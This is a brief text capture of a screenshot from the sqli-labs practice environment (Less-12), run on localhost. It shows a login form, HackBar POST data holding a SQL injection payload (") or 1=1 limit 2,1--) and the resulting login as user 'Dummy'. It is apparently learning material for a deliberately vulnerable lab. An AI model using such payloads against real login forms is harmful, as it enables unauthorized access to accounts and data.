 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dummy
Your Password:Dummy2
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-12/
Post data Referrer User Agent Cookies
uname=1&passwd=2") or 1=1 limit 2,1-- k